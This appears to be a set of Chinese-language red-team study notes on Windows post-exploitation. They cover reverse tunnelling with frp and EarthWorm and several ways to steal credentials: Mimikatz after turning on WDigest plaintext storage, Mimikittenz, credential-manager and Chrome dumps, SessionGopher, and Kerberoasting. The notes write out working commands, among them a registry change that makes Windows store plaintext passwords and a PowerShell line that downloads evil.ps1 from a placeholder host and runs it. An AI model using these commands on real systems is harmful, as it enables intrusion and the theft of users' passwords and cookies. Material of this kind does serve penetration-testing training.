
frp client(内网主机):
https://github.com/fatedier/frp/releases/download/v0.31.1/frp_0.31.1_windows_amd64.zip

普通用户权限执行:



内网主机开机自启:


通过EW搭建Socks5反向代理实现内网穿透:
EW介绍:
EarthWorm是一款用于开启 SOCKS v5 代理服务的工具,基于标准 C 开发,可提供多平台间的转接通讯,用于复杂网络环境下的数据转发。
专有主页: http://rootkiter.com/EarthWorm/
实验:
https://github.com/idlefire/ew
vps:

inner target:

attacker:





凭据提取:
从内存中提取明文凭据(Windows 10):
在 Windows 10之前,以本地管理员的身份在主机系统上运行 Mimikatz 的话是允许攻击者从 lsass(本地安全机构子系统服务)中提取明文密码的。
在 windows 10 中,即使你是本地管理员,也无法直接读取它。
单点登录( SSO )或者一些特殊的软件会把密码保存在 LSASS 进程中让 Mimikatz 读取。

solution:
设置注册表项以让系统将密码凭证保存到 LSASS 进程。在 HKLM 中,有一个UseLogonCredential 设置,如果设置为0,系统将在内存中存储凭据
HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\SecurityProviders\WDigest
If the UseLogonCredential value is set to 0, WDigest will not store credentials in memory.
If the UseLogonCredential value is set to 1, WDigest will store credentials in memory.
在 Empire 中,我们可以通过 shell 命令运行:
shell reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1 /f



修改后需要用户重新登录到系统,可以让目标机器屏幕锁屏、重新启动或注销用户,最简单的方法是锁定他们的工作机器
触发锁屏:
rundll32.exe user32.dll,LockWorkStation


重启,并让它们重新登录,重新运行 Mimikatz 来获得明文密码(亲测锁屏不可行,需重启)

普通权限访问用户本身创建进程提取凭据:
当无法提升到本地管理帐户权限时:
Mimikittenz
这个工具不需要本地管理员权限,因为他只需要访问那些用户本身创建的进程。一旦我们攻击进了主机,我们将把 Mimimikittenz 导入内存,并运行 Invoke-mimikittenz 脚本。利用 Windows 函数 ReadProcessMemory()来提取来自各种目标进程(如浏览器)的密码,并输出纯文本
Mimikitten 支持 Gmail,Office365,Outlook Web,Jira,Github,Bugzilla,Zendesk,Cpanel,Dropbox,Microsoft OneDrive,AWS Web 服务、Slack、Twitter 和 Facebook。编写 Mimimikittenz 搜索表达式也很容易。
https://github.com/putterpanda/mimikittenz/blob/master/Invoke-mimikittenz.ps1
用户通过 Firefox 登录到 Github 中,我们可以从浏览器内存中提取他们的用户名和密码。

powershell “IEX (New-Object System.Net.Webclient).DownloadString(‘http://x.x.x.x/evil.ps1’);Invoke-mimikittenz”
从凭据管理器中提取IE和Windows 凭据:
从 Windows 凭据管理器和浏览器获取密码
Windows 凭据管理器是 Windows 的默认功能,用于保存系统、网站和服务器的用户名、密码和证书。使用 Microsoft IE/EDGE 对网站进行身份验证后,通常会弹出一个弹出窗口,询问“是否要保存密码?”凭证存储就是存储这些信息的地方,在凭据管理器中,有两种类型的凭据:Web 和 Windows。哪个用户有权访问这些数据?它不是 system ,而是登录后可以检索此信息的用户。最好的一点是,我们甚至不需要成为本地管理员来提取这些数据。
command: control keymgr.dll
使用两种不同的 PowerShell 脚本导入以收集此数据
收集网络凭据:
https://github.com/samratashok/nishang/blob/master/Gather/Get-WebCredentials.ps1

收集 Windows 凭证(只能看到generic credentials的密码明文):
https://github.com/peewpw/Invoke-WCMDump/blob/master/Invoke-WCMDump.ps1


文件共享type默认是domainpassword 看不到其明文 需要用mimikatz
对于 Web 凭据,Get-WebCredentials 只能从 Internet Explorer/Edge 获取密码
从Chrome浏览器中提取凭据:
从 Chrome 获取,可以使用 Empire payload 的 powershell/collection/ChromeDump
https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/collection/Get-ChromeDump.ps1
Get-ChromeDump -OutFile ‘C:\Windows\Temp\ChromeDump.txt’

提取各种浏览器中存储的Cookies:
提取所有浏览器 cookies
https://github.com/sekirkity/browsergather
Get-ChromeCreds
Extracts credentials from the SQLite database. An optional path can specified. For example, the SQLite database may be stored in a profile folder like “Profile 1” rather than “Default”.
Get-ChromeCreds “C:\Users\sekirkity\AppData\Local\Google\Chrome\User Data\Profile 1\Login Data”
It is highly recommend to pipe the object that is returned to the “format-list” cmdlet:
Get-ChromeCreds | format-list *
Get-ChromeCookies
Extracts cookie information from the SQLite database. An optional path can specified.
Get-ChromeCookies “C:\Users\sekirkity\AppData\Local\Google\Chrome\User Data\Profile 1\Cookies”
It is highly recommend to pipe the object that is returned to the “format-list” cmdlet:
Get-ChromeCookies | format-list *


从第三方软件中提取凭据:
SessionGopher
https://github.com/Arvanaghi/SessionGopher
可以从 winscp、putty、superputty、filezilla 和 microsoft 远程桌面获取主机名和保存密码,还有一个其他功能是能够从网络上的其他系统远程获取它的本地凭据。

从主机系统获取凭证,而无需提升权限、绕过 UAC 或使用键盘记录器。因为我们是在
用户的系统会话中,所以我们可以访问主机上的许多资源。
从服务帐户获取凭据(Kerberoasting):
从服务帐户获取凭据
当处于一个用户权限受限、无法从内存中提取密码、主机系统上没有密码的情况下,使用Kerberoasting攻击
NTLM 存在缺陷,这是由于单向哈希(不含盐)、重放攻击和其他传统问题造成的,这也是许多公司转向采用 Kerberos 的原因,Kerberos 是一种安全的方法,用于对计算机网络中的服务请求进行身份验证
Kerberos 协议设置票据为 RC4 方式加密时,就可以通过爆破在 Client 端获取的票据 ST,从而获得服务账户的密码明文

域控制器通常充当票据授予的服务器
网络上的用户可以请求票据授予服务器以获取资源访问权的凭证

